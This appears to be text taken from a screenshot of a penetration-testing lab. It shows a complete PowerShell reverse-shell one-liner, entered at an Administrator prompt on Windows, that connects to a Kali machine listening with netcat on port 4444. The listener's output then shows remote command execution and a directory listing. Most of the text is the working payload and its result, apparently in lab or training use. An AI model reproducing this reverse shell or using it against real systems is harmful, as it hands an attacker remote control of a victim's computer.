 Administrator: Command Prompt - powershell
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Users\Administrator>nc
'nc' is not recognized as an internal or external command,
operable program or batch file.
C:\Users\Administrator>netcat
'netcat' is not recognized as an internal or external command,
operable program or batch file.
C:\Users\Administrator>powershell
Windows PowerShell
Copyright (C) 2009 Microsoft Corporation. All rights reserved.
PS C:\Users\Administrator> $client = New-Object System.Net.Sockets.TCPClient("10
.11.0.125",4444);$stream = $client.GetStream();[byte[]]$bytes = 0..65535|%{0};wh
ile(($i = $stream.Read($bytes, 0, $bytes.Length)) -ne 0){;$data = (New-Object -T
ypeName System.Text.ASCIIEncoding).GetString($bytes,0, $i);$sendback = (iex $dat
a 2>&1 | Out-String );$sendback2 = $sendback + "PS " + (pwd).Path + "> ";$sendby
te = ([text.encoding]::ASCII).GetBytes($sendback2);$stream.Write($sendbyte,0,$se
ndbyte.Length);$stream.Flush()};$client.Close()
root@kali: ~
root@kali: ~
root@kali: ~
root@kali: /...
root@kali:~# nc -nvlp 4444
listening on [any] 4444 ...
connect to [10.11.0.125] from (UNKNOWN) [10.11.12.83] 49411
dir
Directory: C:\Users\Administrator
Mode                LastWriteTime     Length Name
----                -------------     ------ ----
d-r--        11/29/2013  12:18 AM            Contacts
d-r--        12/21/2019   1:49 PM            Desktop
d-r--        12/20/2019   7:03 AM            Documents
d-r--        11/29/2013  12:18 AM            Downloads
d-r--        11/29/2013  12:18 AM            Favorites
d-r--        11/29/2013  12:18 AM            Links
d-r--        11/29/2013  12:18 AM            Music
d-r--        11/29/2013  12:18 AM            Pictures
d-r--        11/29/2013  12:18 AM            Saved Games